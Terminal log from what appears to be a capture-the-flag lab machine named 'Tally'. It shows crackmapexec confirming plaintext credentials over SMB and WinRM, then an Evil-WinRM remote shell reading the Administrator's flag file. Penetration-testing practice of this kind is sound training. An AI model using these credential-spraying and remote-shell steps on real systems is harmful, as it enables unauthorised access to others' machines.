 192.168.1.15
10.10.14.84
10.129.1.183 - Tally
❯ crackmapexec smb 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$' 2>/dev/null
SMB 10.129.1.183 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (sign
ing:False) (SMBv1:True)
SMB 10.129.1.183 445 TALLY [+] TALLY\oldboy:oldb0y123!$ (Pwn3d!)
❯ crackmapexec winrm 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$' 2>/dev/null
SMB 10.129.1.183 5985 TALLY [*] Windows 10 / Server 2016 Build 14393 (name:TALLY) (domain:TALLY)
HTTP 10.129.1.183 5985 TALLY [*] http://10.129.1.183:5985/wsman
WINRM 10.129.1.183 5985 TALLY [+] TALLY\oldboy:oldb0y123!$ (Pwn3d!)
❯ evil-winrm -i 10.129.1.183 -u 'oldboy' -p 'oldb0y123!$'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oldboy\Documents> whoami
tally\oldboy
*Evil-WinRM* PS C:\Users\oldboy\Documents> type C:\Users\Administrator\Desktop\root.txt
*Evil-WinRM* PS C:\Users\oldboy\Documents>
DEF CON
DEF CON